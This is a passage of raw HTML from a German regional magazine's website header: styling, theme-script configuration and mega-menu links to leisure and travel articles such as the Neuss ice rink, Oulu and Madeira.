                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/s-ticketservice-neuss-2025/"  rel="bookmark" title="S-Ticketservice: Bei diesen Neusser Events sparen Sie jetzt">S-Ticketservice: Bei diesen Neusser Events sparen Sie jetzt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-08T19:09:42+02:00" >8. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-81041"><a href="https://s-quin-magazin.de/category/freizeit/"><div class="tdb-menu-item-text">Freizeit &amp; Reisen</div></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>.tdi_34 .block-mega-child-cats{padding:15px 25px 10px;width:100%}.tdi_34 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_34{flex-direction:column-reverse}.tdi_34 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_34 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:0 3px;color:#ffffff;background:#000000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_34 .block-mega-child-cats a:last-child{margin-right:0}.tdi_34 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_34 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:12px;margin-bottom:12px}.tdi_34 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_34 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_34 .td-module-container{border-color:#eaeaea;flex-direction:row;background-color:#ffffff}.tdi_34 .entry-thumb{background-position:center 0%}.tdi_34 .td-image-wrap{padding-bottom:80%}.tdi_34 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_34 .td-image-container,.ie11 .tdi_34 .td-image-container{flex:0 0 auto}.ie10 .tdi_34 .td-module-meta-info,.ie11 .tdi_34 .td-module-meta-info{flex:1}.tdi_34 .td-post-vid-time{display:block}.tdi_34 .td-module-meta-info{margin:0 0 0 20px;padding:0px;border-color:#eaeaea}.tdi_34 .entry-title{margin:0 0 2px 0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:20px!important;line-height:1.1!important;font-weight:700!important}.tdi_34 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}.tdi_34 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_34 .td-post-category{margin:0 0 7px;padding:1px 3px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_34 .td-post-category:not(.td-post-extra-category){display:none}.tdi_34 .td-author-date{display:inline}.tdi_34 .td-post-author-name{display:none}.tdi_34 .td-icon-star,.tdi_34 .td-icon-star-empty,.tdi_34 .td-icon-star-half{font-size:15px}.tdi_34 .td-module-comments{display:none}.tdi_34 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_34.td_with_ajax_pagination .td-next-prev-wrap a{border-width:1px;border-radius:0px}.tdi_34 .block-mega-child-cats .cur-sub-cat{color:#ffffff;background:#ec0008;border-color:rgba(0,0,0,0)}.tdi_34 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_34 .td_module_wrap:hover .td-module-title a{color:#dd3333!important}.tdi_34 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_34 .td-post-date,.tdi_34 .td-post-author-name span{color:#000000}.tdi_34.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_34 .td-load-more-wrap a{color:#000000;border-color:#000000}.tdi_34.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_34.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_34.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_34 .td-load-more-wrap a:hover{color:#000000;background-color:#ec0008!important;border-color:#ec0008!important;border-color:#ec0008!important}.tdi_34.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_34.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_34 .td-editor-date,.tdi_34 .td-editor-date .td-post-author-name,.tdi_34 .td-module-comments a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}html:not([class*='ie']) .tdi_34 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_34 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_34 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_34 .td_module_wrap .td-module-container:before{display:block!important}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_34 .td-module-container:before{bottom:-12px}.tdi_34 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_34 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_34 .entry-title{font-size:16px!important}.tdi_34 .td-editor-date,.tdi_34 .td-editor-date .td-post-author-name,.tdi_34 .td-module-comments a{font-size:12px!important}.tdi_34 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_34 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_34 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_34 .td_module_wrap .td-module-container:before{display:block!important}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_34 .td-module-container:before{bottom:-12px}.tdi_34 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_34 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_34 .entry-title{font-size:16px!important}.tdi_34 .td-editor-date,.tdi_34 .td-editor-date .td-post-author-name,.tdi_34 .td-module-comments a{font-size:12px!important}.tdi_34 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_34 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_34 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_34 .td_module_wrap .td-module-container:before{display:block!important}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_34 .td-module-container:before{bottom:-12px}.tdi_34 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"","modules_on_row_cats":"","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"120","f_elem_font_family":"fs_2","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","tds_menu_active1-text_color_h":"#dd3333","mm_align_screen":"parent","f_title_font_family":"fs_2","f_title_font_weight":"700","f_ex_font_family":"fs_2","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"80","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"fs_2","f_mm_sub_font_family":"fs_2","mm_elem_color_a":"#ffffff","title_txt_hover":"#dd3333","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","sub_elem_padd":"8px 16px","mm_elem_bg_a":"#ec0008","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#ec0008","pag_h_border":"#ec0008","f_elem_font_line_height":"eyJhbGwiOiI1MnB4IiwibGFuZHNjYXBlIjoiNDJweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjFweCAzcHggMCIsImFsbCI6IjAgM3B4IiwibGFuZHNjYXBlIjoiMXB4IDNweCAwIn0=","mm_sub_padd":"15px 25px 10px","main_sub_icon_space":"-5","f_title_font_line_height":"1.1","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"none","mm_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","mm_sub_inline":"yes","mm_posts_limit":"3","image_width":"30","image_floated":"float_left","f_cat_font_family":"fs_2","f_meta_font_family":"fs_2","f_meta_font_weight":"300","f_ex_font_weight":"300","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","meta_margin":"0 0 0 20px","modules_category_padding":"eyJhbGwiOiIxcHggM3B4IiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgiLCJwb3J0cmFpdCI6IjJweCAzcHggMXB4In0=","f_cat_font_transform":"uppercase","modules_category_margin":"0 0 7px","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","art_title":"0 0 2px 0","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","tds_menu_sub_active1-sub_text_color_h":"#ec0008","main_sub_icon_size":"20","main_sub_icon_align":"0","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_elem_bg":"#000000","mm_child_cats":"3","f_cat_font_line_height":"1","cat_bg_hover":"#ffffff","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","mm_offset":"-16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","sep_tdicon":"td-icon-circle-full","cat_txt_hover":"#000000","show_cat":"none","show_pagination":"","pag_text":"#000000","pag_h_text":"#000000","pag_border_width":"1","pag_border_radius":"0","pag_border":"#000000","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style","category_id":"21","subcats_posts_limit":"4","child_cats_limit":"3","hide_all":"","tdc_css":"","class":"tdi_34"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "tdb_header_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "50";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "13";
tdBlocksArray.push(block_tdi_34);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_34" 
                        id="tdi_35" 
                        data-td_block_id="tdi_34" 
                        data-td_filter_value="" 
                        href="https://s-quin-magazin.de/category/freizeit/"
                    >Alle</a><a 
                        class="mega-menu-sub-cat-tdi_34" 
                        id="tdi_36" 
                        data-td_block_id="tdi_34" 
                        data-td_filter_value="249" 
                        href="https://s-quin-magazin.de/category/freizeit/reisen/"
                    >Reisen</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_34 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/eissporthalle-neuss/"  rel="bookmark" class="td-image-wrap " title="Eissporthalle Neuss: Spaß auf Kufen zum S-Quin-Vorteilspreis" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2022/11/eissporthalle-6-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2022/11/eissporthalle-6-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/eissporthalle-neuss/"  rel="bookmark" title="Eissporthalle Neuss: Spaß auf Kufen zum S-Quin-Vorteilspreis">Eissporthalle Neuss: Spaß auf Kufen zum S-Quin-Vorteilspreis</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-10T12:06:39+02:00" >10. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/england-fuer-muggel/"  rel="bookmark" class="td-image-wrap " title="England für Muggel" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/09/Harry-Potter-Studio4-80-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/09/Harry-Potter-Studio4-80-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/england-fuer-muggel/"  rel="bookmark" title="England für Muggel">England für Muggel</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-23T12:00:17+02:00" >23. September 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/kulturhauptstadt-oulu/"  rel="bookmark" class="td-image-wrap " title="Kulturhauptstadt Oulu: Nordisch und kreativ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/09/Oulo-AdobeStock_366212392-80-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/09/Oulo-AdobeStock_366212392-80-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/kulturhauptstadt-oulu/"  rel="bookmark" title="Kulturhauptstadt Oulu: Nordisch und kreativ">Kulturhauptstadt Oulu: Nordisch und kreativ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-15T10:00:25+02:00" >15. September 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/madeira-schroffe-insel-schoenheit/"  rel="bookmark" class="td-image-wrap " title="Madeira: Schroffe Insel-Schönheit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/01/Madeira-2-AdobeStock_164366892-80-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/01/Madeira-2-AdobeStock_164366892-80-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/madeira-schroffe-insel-schoenheit/"  rel="bookmark" title="Madeira: Schroffe Insel-Schönheit">Madeira: Schroffe Insel-Schönheit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-29T17:12:26+02:00" >29. Juli 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-81039"><a href="https://s-quin-magazin.de/category/karriere-geld-leben/"><div class="tdb-menu-item-text">Karriere, Geld &amp; Leben</div></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_37 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37 .block-mega-child-cats{padding:15px 25px 10px;width:100%}.tdi_37 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_37{flex-direction:column-reverse}.tdi_37 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_37 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:0 3px;color:#ffffff;background:#000000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_37 .block-mega-child-cats a:last-child{margin-right:0}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_37 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:12px;margin-bottom:12px}.tdi_37 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_37 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_37 .td-module-container{border-color:#eaeaea;flex-direction:row;background-color:#ffffff}.tdi_37 .entry-thumb{background-position:center 0%}.tdi_37 .td-image-wrap{padding-bottom:80%}.tdi_37 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_37 .td-image-container,.ie11 .tdi_37 .td-image-container{flex:0 0 auto}.ie10 .tdi_37 .td-module-meta-info,.ie11 .tdi_37 .td-module-meta-info{flex:1}.tdi_37 .td-post-vid-time{display:block}.tdi_37 .td-module-meta-info{margin:0 0 0 20px;padding:0px;border-color:#eaeaea}.tdi_37 .entry-title{margin:0 0 2px 0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:20px!important;line-height:1.1!important;font-weight:700!important}.tdi_37 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}.tdi_37 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_37 .td-post-category{margin:0 0 7px;padding:1px 3px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_37 .td-post-category:not(.td-post-extra-category){display:none}.tdi_37 .td-author-date{display:inline}.tdi_37 .td-post-author-name{display:none}.tdi_37 .td-icon-star,.tdi_37 .td-icon-star-empty,.tdi_37 .td-icon-star-half{font-size:15px}.tdi_37 .td-module-comments{display:none}.tdi_37 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a{border-width:1px;border-radius:0px}.tdi_37 .block-mega-child-cats .cur-sub-cat{color:#ffffff;background:#ec0008;border-color:rgba(0,0,0,0)}.tdi_37 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_37 .td_module_wrap:hover .td-module-title a{color:#dd3333!important}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_37 .td-post-date,.tdi_37 .td-post-author-name span{color:#000000}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_37 .td-load-more-wrap a{color:#000000;border-color:#000000}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_37.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_37 .td-load-more-wrap a:hover{color:#000000;background-color:#ec0008!important;border-color:#ec0008!important;border-color:#ec0008!important}.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_37.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_37 .td-editor-date,.tdi_37 .td-editor-date .td-post-author-name,.tdi_37 .td-module-comments a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}html:not([class*='ie']) .tdi_37 .td-module-container:hover 